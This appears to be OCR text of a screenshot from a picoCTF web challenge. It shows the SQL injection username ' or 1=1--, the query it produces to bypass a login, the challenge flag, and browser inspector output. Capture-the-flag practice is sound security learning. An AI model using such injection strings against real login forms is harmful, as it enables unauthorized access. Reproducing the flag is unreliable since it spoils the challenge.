 2:17 PM
9/10/2025
username: ' or 1=1--
password: a
SQL query: SELECT * FROM users WHERE name='' or 1=1--' AND password='a'
Logged in! But can you see the flag, it is in plainsigh
p 1504 × 18.4
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 2
Search HTML
Filter Styles :hov .cls
Layout Computed Changes Compatibility
<html> event
<head></head>
<body>
<pre> </pre>
<h1> </h1>
<p>
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}
</p>
</body>
</html>
element {
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 16
border 0
padding 0
0 0 0 1504×18.4 0 0 0
0
0
16
html › body › p